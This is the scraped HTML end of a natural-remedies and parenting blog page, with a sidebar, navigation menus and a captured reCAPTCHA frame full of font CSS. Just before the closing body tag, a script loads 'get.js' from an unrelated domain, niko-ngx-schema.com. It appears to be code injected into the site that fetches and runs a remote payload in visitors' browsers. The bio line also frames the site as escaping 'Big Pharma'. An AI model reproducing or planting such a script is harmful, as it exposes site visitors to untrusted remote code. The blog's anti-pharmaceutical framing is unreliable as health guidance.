<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36032' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div><!-- .comments-wrap -->
</div><!-- #comments -->                </div>
                <div class="span-four right">
                    <div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
                </div>
            </div>
        </div>
    </div>
</div><!-- main -->

</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;render=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&amp;ver=5.3.1" id="wpdef_recaptcha_api-js"></script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var WPDEF = {"options":{"hl":"en_US","size":"invisible","version":"v3_recaptcha","sitekey":"6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":""},"vars":{"visibility":false}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/6c679e24ca62c0ca7b75d48fec144aa5.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&co=aHR0cHM6Ly9tb2Rlcm5hbHRlcm5hdGl2ZW1hbWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3z0gtuupa21m
body_size: 48481
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
